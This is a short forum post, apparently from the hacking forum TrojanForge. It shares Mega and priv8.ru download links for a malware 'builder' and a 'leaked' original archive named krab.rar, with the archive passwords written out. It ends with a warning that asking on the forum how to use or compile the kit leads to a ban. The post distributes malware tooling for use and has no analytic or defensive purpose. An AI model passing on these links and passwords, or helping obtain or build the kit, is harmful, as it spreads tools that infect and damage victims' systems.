 Link :
https://mega.co.nz/#!IM90QZLb!P_AQxk...d8cca37ZHafvS0
Only builder here pass :
Code:
TrojanForge.com
And the original archive leaked :
http://priv8.ru/archive/krab.rar
https://mega.co.nz/#!0YsXWBRD!CMqd9n...nfsdhBHeKrDXao
Pass :
Code:
Kj1#w2*LadiOQpw3oi029)K   Oa(28)uspeh
If you post anywhere on TrojanForge asking how to use this or compile
it staff will ban your account permanently.